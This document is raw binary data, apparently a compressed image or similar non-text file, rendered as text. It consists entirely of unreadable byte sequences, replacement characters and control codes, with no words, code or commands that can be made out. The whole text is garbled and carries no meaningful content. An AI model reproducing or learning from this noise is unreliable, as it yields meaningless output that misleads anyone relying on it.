�#7o�J�AY�$��$P�$(��V19�(�21w] x�V�V��:��[/�@2��9L.��-�� 4����)�(3�8� <s$���� �0@�0�+5��, ��2��B	|n;u;� #0��U+��9\�3�$����#0���, ,T�ӛ*�(��π�,�9�C��Ch��,D�C2�C���2��JP��.��p��"l���(��@�A(�ض@$+eA	L�d��M�t8�X��Od�A+|s�d;$�Q�?��@}�1,��]� r(��ѧe��������'/k��U�ȂB�2�aq����D�A��"��I���ehst�J��� �,#���hJ�1,Ԛ��dSv	��LS3��4��#X@iA�1�N;4�(xG�l�A��5�3��"(��~�<��S�b}5@��O�2�����)�1�2T"��\Cw
�C/�E2�c���
Ah_ب� �ui�����s��� I�(��R�w�7e���@|-�@%��f0�h�v����x�O�@Q^"r&�V7���aq"�"o��t��?w8����'O{�u��-�r�l/� ��<�CE�!-���޲���� /;�` 3b���+l�,����3�hH�{�1T� �B(���f #4 h�!l��A;���A���𽕃��9�5"(�R�u29�J4����8�Z'�*ck��C=@�����!�8������Z�H��Ga_�~p0������r�W�Sn��G�0�d�h/d�f؀~�w4���#|���Rۀ?m�84�¦�0hI��-��TKL�X�8�r�,�����Bm�x�\�*��sK4�C��w��E:��hhW:w,�'�\�0w¸8 %Og�K�AZ�j�1Гk�������THX&�9����x8�N+4 )]��AR�@> �ɟT�;���#����LH��@�5��T��=�aCHB�1�T�@�;��@2����.�[�rЮ�vsWA{,H)���[M�,F'd��)�04����-؏2/3~��
�|RU�n��Ł��1xs;̽�_^�jQ���|ʧ8�?��<��@���J.�@L6�-��^2"|�q����}
<�=j���^���/\ Bd�q؀�$5(C�(48�Z&0�VA۲g�-�Z����3i��#K.l8hU(Ї��q��%<̙�g΃��v@��cgD�^L2����/ .� @����8pK�-xxhᡍ/ e�J���Ş8��`�.E��Y$��gA�\ʔ9
C�@�`$ ���qyH�q���N��4�#�h:| �fӴ0�2��h�d�P�&�9f��٠A#E�etX�d��4��/T+[ͪ����(�4��A[�omĳ�p?��,[fG���l^x��k�z�L�$��.8J��:��'Flx�����f�p�-$*�
SL���U���0l#�m�G�����8�C�&0R�l���ꄸ4�`����@�����[��1G���*���[d-��0��q)jz��.�c�xX �dL��]`���B��,;j ��N�>C�Rq�#:ȭ�`0��/��������TW��gvafN8:�8$���4�
2�;I���=d�c�-j0G��?0�'���,5�b�M!l�E���[�;�Ȋ����_ 4�$34vI4�	ɻl��,Xf�qBl!��<�� ,�p���&R�"�x�VH��h�6�/S8r�p�U#P�$}�I�=���)ZX`�=̰�2.(�2j��v�2�r��fd3�7-�CN2m��DdO�x��zM0	C9��Dx�QG1���(���Y���HE�N#��`�P`h�B��ch�f6����!5��H�[ ��_>�,\0�Eو0���̀�J)��裧�Zk�V*\��z͵� ��ˣAX�z=�O&y���3�'��{�/2��쨢:`�[gyXb0sH�G3b�N�#;h����e5xF*���i&+;�T�2��'P�`d��A�_E��  |�[F��43��[£\,)hk]s�V >1���	�����쨃9� <��B�Y��ւrDFR�~���D󓈊F��X#����6����:�Ɨ5� �C�n23Q��a�n���[��^pW��A}"�
��"(,������U�ԩ�p���'sF�f����B�����0������x����D�R������Y#{-ha���H#Ԉ@$)Ps�\�D���F���	,��R�`A
>��N� �B&�3��-.`��s5)�ikmX�>;)6��m�LB�
�ŜaLߑP� �X�$}���<$�(J
d���K#d3Z�h1�fԅ��SX�L�eH�ÁLXƲ�`��������[儁�iHt�n����BMR�M�h����
;�p��$t��<�A��'�p�|�\@>& �q�C^��!q�N �<\؂�aġ�`C�qS�sB:�'��1 4�ImjrI�6����r4����:�S���(�YT�H���s��8x �6`�.��� V�W�?�E��4	>����zƐ?��)p@F0��@ |�`��Uh��F;�A�<ԠXP��c�4B�d'#�fmb`�f:�,��@�Ғ3� X�Q� xHAh.�� �F�I  �$H��%���`^&{�I0%	�1��Ⱎ�?<CY��J��C����VEȣ+P��FP�#���!$�(�a$�mF+N\ s�"� ��O$ie
�/��4�Ul�~��SbE�
fk�3��E���\�HH:�ٙ֐��,��=h�a��7z��H[��vx���吇"�0�Ilz��p.#�P�!��+�1 ����0[�ndcpoj`
��Q�lsˎp�b.H�FNs�S��~0C}�t�� ���ө��>��[��a[R�$v����:���=���gʴ%�u �����("u <��T��	H��+QcS� �&h��nt���5�x��̡,I-��5p�^��e���r��r��cV}��f����"ډgP���'�/�[<�A
Z�G.t��u��׍��� �c���ֻ7�.���ȃu�����|� 7VPT+|�.��8�ee ��ݨF��b�X�A�	\�ʎ\x�{&6
�0�` Yl6��1C,9�.�8����@��T;�K�A���źy��< Ŏ~@��=ﬧm�I�=j˱��S
P�����g;�U]lp"�(�7W2,�8"���}xë,�39��U�x���󒆵Z�Ǚ� @��d�T���d��r���z@�\��d	fo�-���6����|ȇr�|bi�Ӏ/Q������aW@�
 �P-�X!�b�>���>��G
�H&zt����؎�&0 8��H����>>C\��``�t����@*��-�i>@�"$��x��t ф�k�M�M���ю��&P��0	~���aFc�m����`����
������n� R��`8!� ���́
� ��de���V�؊��\FHp���|&�3�DXl�	���� L� ��@��>�M�x����Dn�f��� y��7 ��Ŵn�|�����`�0�  �
�I��1J0���X��`�%��|x@/���� ���|9.�}�j$A6�.�rn� ��av��A,�,�!��B[Hl��n�|�*r�*A�-6 B����(������x�L�
�%���Q&���� � ��`2��@&�$GnsZ�W<G&��DN&y��8�2� ���$L Y��i�D��� p�@؀l�z�,�"U`-U�9�ARאŚ���Ɔ���Z�%]rc�&]�N0��x@
���'D�@)1�z�Zf��ht��������g8cX2d�2O���ƀL� ��*!-�����)e!t BA-��"] �>r#�#?R.%�Ŗs$u`H�J��qJ���s;M�0�q�
< ��� ��|��f�&��6g�:�i�Ȋ얾cZ��(n�ҩ�IN<`	��Lfq-�j��K�`�>	"���"�r�,�4�C�gO9�ƚq�J4*AC�3 ���%[r;a�;]���W0 �`��l X"D�����:��N��I�J�
R���>��j,��� �L�
<� ���� i"��6l�YAFl ڠ")�֭D4�#C���C�.�0�J�zE�@�3;1��%	�%�� R%�8���,t ��>��(���V��
`J`��@}!D�`	����5ǀ� ��������B�BB�
^PM�a-+r��t#��#;���D��3���a:��|"E��/�E�[��  � J Ba�� &C� ��c�v�3��H���Ն ����F�Aq��``ת��%,!E�3����� Fj����X�59�t#�2	�2Z�:!bl` T�:�Ec�[[\�5UJ` 0G�t�� ����9�u9n����^�p��x�����L��!�v@��xvG
<�
b>���#C��X�G79X>���X5T�r@.�5  p#��.G�D���z�, P��A[�PZ���׳��
H�1[���H��6�w�
�sW�� ����PU`Äj���c`Aa����M�L��!h`#j �P�m�n�UY�v�3�Z��d� -Z�T���/�u[�1��[!�:q�8b(����0��,�H�� :�^����&!Q�K���։�x���iv}WmQl�t�A7eDZA����"���k�ԃ�87�D�SH������X���6�3ĕ�p	�%!A�2|s���|9�� �(�r;����r7�~M������iI��%�&��e�<@
`�Ƣ3���l�B*%d8�4���t@,`r�y������8�bH�d�	:!V��� ��o�[sX[�u[��|@L�{����`����&�W�psf�s��[M�	� 2�H7j���t![���h�"����L=@\ l�d{�n� ����xN��`#��n�D�Y��V�A���RveSp	��Up/9 4�gdL!��1��r99�����NF]2��� ��aY��a���^���'�0�"�s�O��n���l��3�t��X�:����ٚ���������  � ��E��V�e)@�{)�{�|o�t���t�#&����Vh��d��Q՟�[�3��Z������%Ӿ",��+�#���`Z�\ � �`��,z 	X�5�`���#[�#�.�M؛a�o����4�Y\	q]2q�p����tF$
���&��Zn&�D~m���Q!A�gt������8��:���F
�L�6"_�x��b���ƀ�!ZaG� ��a 	��Yڃ�W��i:����`nU@�əe�ٜ@p\� ��Lg�u��#��C�l9�3�j�Re\�F��P�!;�aځ�a�%!|r��󠃞Ɨk4�Rl��a���@a ��	� ���~�[��W.G��X�aY�Y@d�@nU� L6E{�:7��Un�%��W��-�ul�|�l�V��&t��o"U�� X����{�3�)��X�i�jy�cioD��iς;l�6�=�x��Z��A �@ ��ٺ��=��-l���DVd���U��y�����ve'p	!���[Wfw��G�@!�A
t���m�h n⒉�S%�_[��A;%�"�Ҝ�u����V��*��)�0.�4"�� @��`���~]��y����LXZ;En��U@@Ϩ�T@ȯS��ȍ�w\o�� $Va��`��E`D'�h�S�������e[��A�	��#	!x�&����f�+��M��ym�1y@!6��2��i�	XC]�7 ��<��an�}n����;=e��q�����)@���q�E�	`����wb\�p�t�`�o=�����Q���g�=8 ��γ�r>�{�wu��S�	��  ���R���:�� ���#�1h�����!��Mx����|��� ���~Qw �` ީc�� dd��X\�zo������g�2�N�`.���+<�,�¶ښ��g?x�-}�����`�^�.`��*ǽ#�`�  �!��+?z���s\d�̅�����K�����[A���r�ၢC�P�d��ʅ�>��9� �$)0��B5
�Z�x�H#����kA.Of���A��С6�ؑg�8Y�r��.6�� �X�B9�$	�enB�y��Ex :�`��\$�����]�������`6�h�b���#!	+ ����@�х� ��))�:D�pap��Vy6�؄(�lY���cE��m��N�R`A�r�(D/�g�>T����+@P�l|�ʌ�-l��0��v�� XT��u�����ko�_���D �Y�ET%�AHd#	DYeaL.8��(�0��Et�a���Q�AƂ$�F�I���K/m W\�!���@��0�P0�A�q,��m8�B�>�B���e�����ɴG�
�%@�t2f]p�����eX��f�b$2Yev� f9��$P@�C�lD6�\F�&� �H��fR5-ݦ�nȔ�_cyP,=�sB���xL�����SI��1e@�@>cG_,�W"vԱ�I�wl a^��"r�MF A�(;�It�al��b~Ԡ�\��4$��0��9�i�+� �fl¨h�����1�C# �`�=%��@�1�85�C|��C, JU� %�b�"t 1�Ě��[ଳm2�"`����XB����`qfаP�/-�;ѽ>X+��@*ҿ��5K���R���
/�@{�p�r�:p�Dl��$帚C����C'���6_<��-��$ �$�����o���u4#�H'���F�@q��	�&����]�` �P�d�8����������� "0�}�aWsRK��Lwy
�<7�J�=�$�J'�/��NG �l� �!�X\ B�<�TI��\��7:���Ą�N� �!A�U;�$8�Lǚ�hHj-X (b��@� ��A�p ��k$��؜G��Ũ�`�ڤ� X��a<Z��W��U���^v> �E-�`�3��	0@B�Q���l�;��T 	bH�e����,@��`�g�rT���e.�nO!�]8�[$$YM�j�t`No$	�6�. g3B��0,9�B�"��{<�C.T0���`�X�~Q�ԡ�p	~1���b/������$�����he�X��[cB��Ĩp��Q��̈́�h�5p�,g5��0r H�A�1-l��`��!&�� � )�ATqä4y�I��HV�:����W詃3����	��^�K0�rc��ֶ1�1Vֹ�
�� $\@�r`Ж���`3��8���`4�A��y��� ���XX�`���Vy�$�P ��A[HJ����oQ�Ԫ,Ւ'��q�{�CQ�ZN&%W�����a�F}�?������4:9�AW��)�-�Ú���Dh���.itr#��5Hu�2�T	�`�S��rlp�T�c�� ��E�lLj*���!X���""��fE� ���
����&�
Ĩ�q� �,K�!�+BD �V�R�4m ��106_��z@`$-� C{�����-!�����2�!RXis�;�v<BZ@�j� w,�B`�R���Wu�,�y������T � µ �5.r�p �U�"!Ʊf��c ��9�
�'���2���s|�P4�� ��^���qJD�(��3���b)�8���=���=,`K�D
�bkm ���Ą��   \��|��ѬY4�Js��+�
Pq�I�B*�
���Pc���I�@�
(����&���` ��`��4��s^ 8[�� e����!O�.(���X�7�"	�� ��c��ca ��a�rx~ �V�ĸ�@�.�\����/� .$b�1���ɮ2���]�i{��9�A ��
�n/����a�Q.xK�+42g���$x0�V�cO�$(��I�g�e��l���W��p'����uX\]V(hCǕ��v\�K�B�[�q��[���5�2i�s5�8@���-$RS��\���d�
C�(�(�gqV�20�<��Ƀ%��Yق�XKY�`[$�TX��$�/��/�̅����N b.�m7���N��A��z�&^1$� p~Zv7oy�@Ӝ��9� �Q�� iaO!����y��:��Y� <ȉ H�	�]} �T5$2K�g ������'�c�����k�奌��	-���.����m'�)te �v�������"�Kx�?&�;��4�(�E.��/��uP	�
��{�� � K`I��S	e�D�=IAf�`�\Pa�Rö4�Y�B�}��8�v�~U�]�ad\;	�		��dU�
]�����` �` 밄�U +@��v�A?��p�0
%�Ep��
`��t��Q ��+@'UA`�� ��� ]HLxO�@�t�f�  @\�/0	x�84y �q��l~1#������t  0
�V,W�C\9W���x�U� �X�P���]p?` ��LH��X�ʘ\	 ���e0OD�
����]pו���P@���p $Q�dX �	�p�莑0�@��u �3拺�u�A�tP�� n�)�I70
���pK$���g`��8
�T1X.#W�h �P�` ��] �M�
P�MW�p?0砋]� &��4��R�wP(	 
Hp�O��XB�
�0���� 
p�'P�O� � ��02�����蕑��p7Pp���#@7�7 �����
]��`���[ȔLɐh��6I� ?7H~@��C� r���������	��� P�$I�PI�OY���� �������C��ri�AP���8�0^y �s��雾�#镵�G���	������)��%I�� ˨���5��
PĹ�Uu�2�X��y��ٙP�?��y�ǘ�wp�� �i�h������∙?��X5� A@�� ��
�j�G ��� O�`��O��7i���h0h` ڛ���I����y�p�X	# �� ��������P	�0
Z/�\��wp�;� ;��JzH:M �G�'�H��W����r����O�? �8j�P�-��iʚ����	h�����	�����Yj�V��?P�����|��K��i r0���ͩ�Xz��(a�ƥ��	�	#����I�iP	w���0]���	?��pp������H���|P�?p	i@��z�|��i
�`��� M��;��s����G`�Y
�i�����)�J��Y	��㊨��]���ʚ	 `b�X�J*���i��P�`�;�	��;`���	' ��p	'���*���W�Px"i ���
��������� ���꒚�	��Fz{�z�'�S��"I��HQ�p�z�Ь�00i ��|E�\� �� |P�U˰#��p��`�%[	Z��iP]`�`� �I��op�����	�� �ꒁp]�o`�]9��8;p	�h��J�n��2Y��o�鰶~�����z�Ѫ�r+��(����Z������蹆��Jz��o�I � 	n �k�'i0�ۥ�'_˷���;�ë��{Ш�o���p	�[�i�P�Mp��ȹ��fj�'`�^+���K���0��v@�^;��P�Z�	5ٛp�#k M��F����Zp�E��~[�м ��;��������4WX+���0Z�1p�1��� �s`���l��nh��`��8�VY�/\�<��P�&��h�r+��ە^���;�`����x���l�J,���k��k�N���ۭ\�s����[]9
��Th�u�1��l��w0J#,����Z������z	[\ŵ(�1���[<�K�Jl���,�&\V)}��O�ȱ���{�C|� �(���;�]�s �J|��}+��0ͫ�}��0˙�,�Q��琴o�Aȵ��I�*,�� �-�b,�V ��s�o�|���~\�+��ē�� �l��� �p[�S��I��@�{E{fz�[�^�����p^0����pW���<���S��,�| ˰l��|������`M��x0�s� S���s0�s��·�Z� ̀ ���pN��������{@��^@�p����'`����P� <��P�����瀒Vy���o09� 9�R���PB=wp��ӊ�� �Np�'`�Z��X����l�	\�}�D��|��>���\UP�E}�|0]�a�o��&0��MӁ`��ڰ]�'`���(�Ю���l���T���]� W`�X+�c�۴M�1����խ=
�� sp�4�7���E}��E�W�������om�b@��@�B��-�{ʵ���E�����E����9�����{W0s��p��N��<[�B��'P�^ ]�`=}b �y�������S��� �`�L�M�0�o}��ھ )��m��M�Y�L^Լ��S@��k�0#0	PrY�E�]������]��}��ϔ ���m�(@�>����~�(�	�N "� ^`�$� ��Em�(��b����Em�L�g��J���f������"�P�N �SP�|��,��b�ˣ����\�V�nn���E�ܕ.�� ����E��.	.��+�+ �G��˹.�^P����^�{-���H�L.Y�fn��� 2	 c��Q�V�3�ܵ(��~�����-����~�b����d��9��X��n	�E}G��h�' LN���{��3�{[�`m�&Z��>Q=��h�^�p`�.�� 2� � ��������bP�t������=����"��VYԱp���I�3}��@vy��ry�Ď Ѡ4�풎���J>�'�̀�3���K���� mYl go�h��]���n �n�]
��+�؊��ܐ�H}�8�p��-����K��S`���~�~�s� <�pb�������,�@��=�'��m_�(P=���0t����\����|/�Vpf� 2)�`�(��fխ���n���ԟ����`����-����p�V�۰�>z��W�h�{b���� �'N�������N>��a�C1
��@0��C�s���ñ�B�s�u�w�#G-
	�<�Q�Â
�h	䏎?+�i�8�M�
�!@qb��;��><��^Vr����yX��J��Ld<���tK�D��ߟ�$	���`�	�7	�����h�bq!1Z~,���+�->�.W���Xs
����X-�&_�K����g��oJ��y��]�p��cŢ<�ր�S&D=��br�&�;1g
pt��}��l�^T�[���+i'OՀ����]�s�?v�/-L��W։@x�9�&@�"�sb���X�"/d��
'�ʟ2T��B����m�:��J�VH`2�J`�BShu�KO4����&��Ŗ좐 �(I�	���zҀ��TҢ.�|���Ѭ��X r�`kI�`Ď-x͢�9����m�W"X�3"H��>ݤ��qȁ�%��qF�뀱�X�>�P�	J�RG�*��΀.�3�"9RU�{ �L��.p2�$i"~��B�m��a�T �.���̑��N��
���&��:C��3��W�`��n���� �e�����6`AE�'`�B�%�bFI/e�*4���KŒx�G�D�sX�?9䐅�Rd�q���_WN��!ԡE^����FZQ�.�D�8&�gs����w\��$� !��j!��Z8��	F���Ee�R��m�.θVW1Ƹ�'�TUU��ƻ����n�����B�� �&g��;����&��"�a����f�Q��n���vځ����٢�S"��u�7�e�t��ꩯf $�Ś��c�=88)��#�K0NԵ�fx��1���J4�^�7����44y�7���+�8�
��g�}�%�B�痿~������9ؿ�����8@��CSc#�Ѐ�9`kB(�0�����9�Q<�3Υ )���y+PۥFP�iC�^Ґ�L\��6��%�0��p�s����9x�E4b��/���O�b�(8H@	V����hq�]T���0�qgDc�ȿv �h@:�	ܕ�j,���Ƒ��a0	�P�G�mc�0U �02bk��2`��=iדas�INv��<b(E9�#zaF<e*M	��R	���b�EZ�Җ���XF3�їg�(��.�j �`'�o_��'�B�)���,6I�9�zr�a'5�IP��Dg)���&6Q�NT�9Oz�r�e$#y��_r����h�! ���@Z�����8K� � ���y���&*E:l�`*�79I�L�Ф'M��N�=���|^xL�p�v�W�"�X�+VQ~WĢ����1�k���T�-թGE*�j�#������ơ�r4t�Ck��c	5(��鼌jt�t���0��P��D%��@�կ����p��a|kA��`�@0ֱVx�ԧ��ȏ�&�_4�Y�nVB� :��u�/���Dj)��C���P�*%�� �ގ�9ȑ���g=�����%�h�d^F;j��nN�]mXR�aK�O`1�s�	�]����]7��
��◘����U%:���j�����5qp��P�!^�K��!X �ǯ5��(��@�%x����'HP<�HR�KF�J1�|JG��lhҹ�U��pA�>b|o����Ď�	��������-'����JH�zx�f��Y|���|�Yt`y� ӕ�l��֢�D �:	���&�=����
���d��-�kI�*�9@�:Z8��r�	�4'NP��r��m�:���$�+����DT>=+���`e?f��~L���Y�����A	�&B��,_� %L0l+�C�e.pkC��,����݃1�G�����8،�g��b�da7G@W��4�Ô,�8� +^ �t,�/��@��� �hF3z�7O�@�@�&Z�T�Z�S��} ���p�D:�s���߯�a�P6��� �l�t����ǳ��[��|�� k0�mn�|b��X�*qC��u�sx�B�`��\A����'�A}��@�7�6�
�N�0�����W�A���WF��Y1A?&��̠�H��!1(A���?:��~�2z`:,��d��p��k.yߍ���A��m�s�y�
�����r�4T�u���9X�.tZ�0������2�pe
^� OLo�3�'�{�;�D��@����+��,#����%�����S�5С]���6�)�����Ҽ�Zͥ=�=h�F��9���B�`�44:4�� �����ӷ	8���� �����Z������	V�
=`%1H���T@��%�>*2��R��"ۻ;JP�00?�K6JP���<���?�۪rмͳ���<<��
(�?;�+��j:�?�;�� /� x�;@� +H��)�ష뛂������ ����% ���bJ��c5	`���0C��,	H9�*0��ah�Ƀ6 ��9�z�8�PQ��<�7��+AK�A4�P}[�4��.d�ڃ���󙁏���=p�*b%L�*B��%����C�c�\��;L`�@��~H78`�0�Z��C��Z�D��Ě[��+GK��:�}��#��O$!�i� �90E��
+�!Ƙ ,�SB� �O�)�CH3�8%L��h�)x�\+9�KAj�ƽS8LF�K8�3̵+��H�as�a�m<3�k�<i�D JB�Z(#�CBNԶ���
�o��R<)��+�����4� �C�4t1L��T�K/8�us"Ț̀�e�FL�=��㻢F6�886$D�t�Rc8+�=���F�<�+���������q��}8T�O�?��9�ȹ��4�s�;0@�R�;��	@�tc4HcJ/��{��L8��t@�C@7=�	�;'���Vb����8�� K��C0�0!�C��Z>%ໄ��t <m�F G�I���J$� T��Y�P�A �#�I�k������'Q 8����� ��,��h4 j4�[ƨ뀃}�Ϻ��1;V���C��Z���"hT�Wr2	H8/�%��5[���ń�>L�Nn,0��h̚�DìD���bH��,O�T�w�u �!�W邵8���R��P��4���O��8(������J~>��_�MM�"�"��SP.Z����\�>XcFX�F���23��a��K��� �9!�?M�}(O�SLل�����B�.0�; R�T�y���4�F��ڷ"�4�kЬ��OE;���Lk%��Ҋ��ϒ�ϲ5h�8�"?ES��-b5j��{SF�K�ˆ�0r�!tQ��a-�}P֝�Q��Qw�<u��'i[���G��n��)'��n�:q��ƪ� �)`WR�4'�MR�,�$5U=���/J�,�� K���<�Z�,��D�WK@�o\U���a[<��l LK��1�X>�D�IV�$O@�`L�Լ!��
'4��|�m�9���V��Y��֗uٛuYJhٛ=Ξ�U��ٶT���lˣE�a�ˣU-�EX���l�?�)�r�Sz���X�O��fu��V�\�_i�ʌ�ʼ�?��J�[��[������r���۾�E'�����%��������5��m�ǅ��m����I��X�#s���,�}�\���b(Of}�bXuH��-�jMVQ��� 4J�j��u���1��)�zߕ�������1����9�c�l`�D��Z���1��´I��eT�ML�cV	i��B(�pB\��a�����}�!���@����������@�Q��"�o0�o��v^ӱ�n�? [�G�G[�Q`��`|psi�<<��%���Z��j��-���A �fߐM�m3�"�a��]��!�"6�#>��xϕI�$Hv��w���b+��H�<h��X�|0gp�r� C�!� #؀c��6j �����;�Z<�خ�<�c��cr��A� &���X�C]h�0Y�A�"��V�5_V�dcb��d$^b`i��;��_ه_H�z(�&��p��bvx v�eXN�8h��ɠ���>@�(#(�������ɇ|�ᯡ^<�� t��٭��0Kd7 �AV����}(�#|�m]H�P�U�K�d#��O���Q[��xN��1��U�H�d87 �p�,�eY6h����D�*�{�q�s�?0"��$H$��$���X ��X��a��h6�< *�l.��5d^ֱݼMH]�v����>� @r�d���F��IIV��a���x�dx v!�`�d��~��6���>�b���<(Н��H���1(�1 �=؂8X�I>� ��*�0i֭@�b��}p������ö�#�Q�_�}dI���"A[ʎ�Ł���M�&�b���cxjvX�p�W6h���N�8�f6k�ѣ2��_`�>k$Pk?ʇ��1��33 ؂-��=�<��^ �	�ۭ>�-Bll�fV��]���m#�P���VG�l���r���E��6��������݇�6����Q誖e�V�~n�dȝ�fD��h� .��t�m ��e�c�q�| ��3;#�G�p� ��/�p� 3x3�㑂=���lHpiw� l��T�U�N�B-�w�D�^]i�_�9[���PaO�V�g�}G��l��_xbY�o�Q�z� ��H2_��a�N  E�nYx��>�tA �j�f��^�x@nj�;?� \�� �t �/ ����Nqpe�f��q/����]�ּB�r�^��6=��5��ud��6�
 o����]��^mX� 7�}a�3 �p��Hy��܉8G�ى�t1�Nf��8 IP���p0" \P�G tq'qx ��A8�6p��u�pB����^V����p6O�5[�$�W'��׶�� Ol�fO7��~��,�b�ހq�~N�8��f��g�m�.<�G��';0Dt3�G'" k���?�'�O   HlB&��tK��m���P�?��<��YuO|����o~�A��M�~I��u+>�+�>aO�bo���o{4w�x����v�v����-x��'q?wB�?��/x�'G���X^z
�t�nK��ر�U?�G�W�S�u��B]�0��<����/��>���w{��{�Wk ng�pO��>?��?�F7�G�vqwtG_�q �h�����˗�L'��Q��߄pg�7oЗV*w�p�z+ϑ
� -�o,>m��r��uYN{�H���2 ���Å\��Ǹ<��-�7f��G[�!��GD @ �3�d�Q)�	��<2#2+���mT����w�6]J!�}�%�7h�A	�~��u�&uCV$P�,ص	�V%+6����J�n��x�� �dx0��Y84���17b�㉄$x4�$���I�P�F��O" ��Ird�+�0� J7U�����4�T
��M0h��囼�E�v���ze�vP���B�H��A=����xÙ�%KQG`��6v� E�-bd��<"Ig ��K_�����4�4~<AM"y"HI"�!� Mܑ@d�D	:��T��C�R��qU-�Voy5� nm2DZ_�5�Xh��ImUT|�E���	��x�w;�A�X~�-"�ed�$i��'[�$J�}jo� lf�ғ 7�p�f5�I1+e�
=X�ԋK�qSiU�V�*��X�n�e�k�Xdm+\w�^���������{)��Е�e�Pc�9&Q f��$K|${,�IgD0xRN0h���!gK0�4�N5�d����@%f�$��;�*���RU1ϱ�U�oQʖ�\51�]�$!�{�:y���;R�j���CI(��c-3F��1�E�X,�# }�'x��&�4�����k��P�<�N�5Q��F���S�Ł�sUXy��r�eWVv�ś�V}�0���^2 7�$���%ޕ����b5���0e�a�1�[l��J{��R'AxR� 2��wj/� ȝ�4B>�S3����*"z�T�.��V�)��_!�[_�yVn�ŗ���X_gz�@B��n6�
�0I<X4�Ź�Aܒl��f���� ���ɲ���|N2��w� !� � , � � G  � �	<�g�@�&�;�!Љ�סВ�!�)����2e!DnW�cT�ѿ����	'N2���JK�o��y�L�<�}�I�'ǡ's�t�`D+VD��״�	
���ɇs'��@*pB�]����	OW��y(П/N[NA�d��s���q�?�x��A�G ᯀ?������o'8yxh��f�	�2��/p��C�@�K���b�����=��$�еtb%,�M���|��u��6��d�복��'Y��;p� �A12�)tk?4;ۋ�>�;}�}�S,O�b����d��r]4����C	V�ps |��e�S����bh��b<D���Om���]L�a5�@�x
��V�Y1�m�M�]ء�����E�p7�-��2A7�a�4�x��m�Xa�?p����'�0s[,���֐#��AW!0{9���ln�G$�*	�Z^]� =\s��0�-�1:Am�):���8�g����^Ѓ�qb��@����w�B�A^*#
'��#�}�w�&\w�	��SZ�0������p�&��W���}'	tCF�{�iX�pL��	���t�5��xE�7��f|'\�W��Y(l��gD��ANP��	^�Y_6��?f�p�?�ג	S��Q�"A�G[���(:9ۺt�;[�X�"��3��4�G�M�@t���Jl�����0V6�d��Ö:�f����� D��8��b���	���yqGTc��͠��K\]��SM,J����u|���ݹE��z�$�?�c��E�s�Y����p��l�I��	{M�Qmpd��n�=�@��3Ͷ%xnҭ��t�Ğ?��(S�^��SL9�U&��-�Vx�[J�]':3�����n<D(
$���^��[F����X$UM�����c���C�ix]"Cx���l���1��-Lq<A$tc�_��۬B(��bu�-}N Z�Dr��̌F�N�0#=�Ne�;H7ʲ��@H;��mX�����~&d��1!��"18H5lv��03���Ӓ0>|�xr.zo(������=E �����* :� 1 O��CB����!Tñ(�T\	Ob����x�#��)��K|�!��G~`�>��!�H�AD�9d�����������t���"7�ŃB����"x�7����D��id2��#!)�G�lR����!��':����Z"3�q(tT�@�XH��(��e�E�0��Qt�.��@����L�2_A�_�1��D�Uf y�Q5�He�-� �XH u�b���v0�f�.'��%8�-��1HD���Jh";��?w��@T����&�Hba4���.�� "�P"��T��iKN)�b�� �4R�fu}��M��Q-4a'݁J��O�� ����*���`� �f����Ցi؁F!2�� �ф&� Һ��;(e:� �(B��0�W����8�{��� ���?*Ը�5����A�66�h+O���4����;2!ֹ����nwP��5���nWG���5�i��?��0�F1�iT�X9���:�z+DPjZ��A��0�2r�4p��Ɲ�g'V>t����N����� ���C��[b�� ڝ� b�%N� r؁r����|��+���eqU_����M���Z_�4��F
t��]Ğc�;���+�Jxx������z�ye � d����;`@&2!d�4� 6�m �90@�]P@���$y��TP_9Ȅ�;���P!3`�(������� 訄�OWb����b��'p�&��f�Z�	!3�?P�9��&t�] 0�@fE���CH�~��I3`��:��t�p�us%�i7/Z88��?ܬh f���JX}�&�ן��?��`��҄YT �BFGx}�.H��`�~�&O{���P�����N���:��"@��c̂�F�]4d�Ց6 ��'��8<�}�Y�P ?q�D��Έp� q�Ϣ��x"j�~V�h��우�.0\�
�x"L�����W@EF������p��3��x�w�r<�� W��ǟ��f?A�-i�
��( ��B"���,��]��T����u���=�'${���]t<!�:���~t$��oB!
*�S��|ԋ���s��w���r�d���f�������w��<����aA�<D���l�1�+2�������6�1G������Q·ݑ���8���* '�v�����$M�}ٛ�{���+G��ݝzۗ��H�G
Q����� y ~	�F6pDp, }epI@� � xp�� H��}EQ�+�+0����~�W~�3��g�1������z:�;�P<H��7yEȃ�P� 	p/�� _�6�|�� B q0	�� ��"��Pgp�������  ��! ��H�0@��K@�7Q +`�U���ȂB�+��׈��������v�Ȉ�� 
P����؉�XCPt0	y0	{`6`P ���� 0`/����y�v���gPI�iH�t�]8؅ǈ\ ��(UP�+Ђ#��g��0��~�W0���������7��8�4��h���������w������ ����I�E 
� �  �А� 
�p
�0����p�, �H�	���H�,�E!5`���}*�U��ԸC8��Qz�\6����o�9��>�Z�W0�DY�F)W����Lɔ� O�K� ��U��W�T��^��`����	,��,��	����$Xx���Ȓ*�P-���7��9����ys�Q*Q�������%p�p��S��	�JP��;���J��!��I^�H� � i���,�����E�x0�a������3)�y���u	�9����*1�����0s0^@�3�0��J0J����y��y���)�y�;�� 
�ɚ���up#��;�}���X~��Q�i�ƉY�@��y	�����٠^P�Q,��)�sp��
�\ҝ
��靠��陠��k���i�&*����� F� ���H �x���*x �8�������d��J��L�K�N*oEJ�^`�Vz���V�����9�My�KɕQ���ɕ剕k�k���@�(��sZ�� ��څ!�"�>�*������P	�)�K���`����������`'V��H��z����C��pPi��&���j�`���Z�z����[�P��z�@	�j	X�a	&P4���H�D!�P"��� ��y���?P��p��j��*+�q��:0�"��:�q���Hy�O9���0�:��������rC��&����z��jZ��ଇ ��`Hp���'>��-�����F:���ʠΩY��s� ;���5�Qʘ11��z�5vr�d���ٝ�`f�/&��mJ���&�����/�@	J`	���7�������F ��-@7!�Уs�@ڒ��K�`J:��@`� �-�p���z)V:I�P�\Rpp� ���	�Ыz�3�V`����p��`Kip �`z�Ȫ��`�3�1�s������2
`j������&8�+x���u��P���5��V�V�P%ya����	V����������J4�+�p�b�
@������*�U�X���{��*+vb�J�f��P��0�p�&X�,x�'��Ye�57��0'�K)⳾d����1W�s0ȓ(c1��p0`��pz !3Ы@��;|� z�� � U���������z &p�l	�0L4ʁἉZ����z5�~[eJjZ���s���9�!�@��o@)@1E|��5@����%���Q�逿��۹�f��z�VЦ ����_z��NЪ���a�S��p��r<�����zԋ�$��&��*q@ �;�p�c���p@�N`��뿕���9!S 3�T� p����)�P��G;����`*���'�k��&`	!���rܼ��-Q�-��`��{�sq�V��7�Pp��Ĕ!�a43�=�A	P�<��%�`�"g|
